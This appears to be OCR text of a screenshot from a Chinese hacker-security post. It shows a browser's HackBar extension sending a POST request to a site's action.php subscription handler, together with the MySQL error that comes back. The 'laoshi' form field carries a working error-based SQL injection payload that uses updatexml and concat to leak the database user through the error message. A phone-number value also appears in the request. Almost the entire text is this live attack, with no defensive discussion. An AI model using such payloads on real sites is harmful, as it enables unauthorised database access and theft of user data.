 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '','13600313622','1555688
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
action.php?type=dingyue
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
button=%E8%AE%A2%E9%98%85
&laoshi=22222'and (updatexml(1,concat(0x7e,(select user()),0x7e),1))
&telephone=13600313622
&username=1
黑客安全